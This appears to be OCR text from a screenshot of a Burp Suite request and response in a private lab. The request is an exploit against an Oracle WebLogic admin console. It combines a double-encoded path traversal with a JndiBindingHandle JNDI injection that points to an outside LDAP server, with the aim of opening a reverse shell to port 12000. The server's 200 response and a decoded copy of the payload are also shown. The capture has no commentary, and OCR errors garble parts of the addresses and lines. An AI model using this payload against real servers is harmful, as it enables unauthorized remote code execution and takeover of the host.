 Send
Cancel
<
>
Target: http://192.168.80.132:7001
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/ReverseShell/192.168.80.132/12000;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10
11
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Tue, 28 Feb 2023 11:56:59 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 1006f355-bede-4b21-8821-a1123387d158-00000015
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 Set-Cookie: ADMINCONSOLESESSION=b6SX4gtLvPCA4jhwE8Y8Yx_slUNi6IPB8Hw_vJ
14 X-ORACLE-DMS-RID: 0
15 Content-Language: en-US
16 Content-Length: 8865
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http:/
19 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
<title>
Settings for ldap://192.168.80.1:1389/Basic/ReverseShell/192.168
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/sk
?
Search...
0 matches
INSPECTOR
?
Selection (64)
SELECTED TEXT
ldap://192.168.8
0;1:1389/Basic/R
everseShell/192.
168.80.132/12000
DECODE... URL encodi
ldap://192.168.8
0;1:1389/Basic/R
everseShell/192.
168.80.132/12000
Apply changes
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (15)
Done
9,459 bytes | 144 millis